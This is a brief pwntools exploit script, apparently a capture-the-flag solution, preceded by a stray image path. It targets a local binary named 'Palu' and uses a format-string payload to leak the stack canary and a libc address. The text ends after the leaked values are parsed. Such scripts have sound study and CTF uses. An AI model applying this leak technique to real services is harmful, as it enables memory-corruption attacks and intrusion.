 from pwn import *
context.arch = 'amd64'
context.os = 'Linux'
context.endian = 'little'
context.log_level = 'debug'
io = process('./Palu')
gdb.attach(io)
e = ELF('./Palu')
decode = b'UGFsdQ=='
payload1 = b'%23$p\n%25$p'
io.sendlineafter(b'name\n',payload1)

canary = io.recvline()[2:]
leak_libc = io.recvline()[2:]
leak_libc = int(leak_libc,16)
print(hex(leak_libc))
canary = int(canary,16)
#canary = hex(canary)